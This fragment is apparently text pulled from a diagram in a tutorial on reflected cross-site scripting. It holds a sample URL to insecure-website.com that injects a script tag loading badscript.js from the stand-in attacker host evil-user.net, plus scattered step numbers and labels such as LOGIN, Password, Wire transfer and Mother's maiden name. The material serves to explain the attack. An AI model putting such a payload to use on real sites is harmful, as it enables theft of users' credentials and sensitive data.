 https://insecure-website.com/comment?message=<script src=https://evil-user.net/badscript.js></script>
3
4
$
1
LOGIN
2
5
6
* Password
? Sensitive data
$ Wire transfer
Mother's maiden name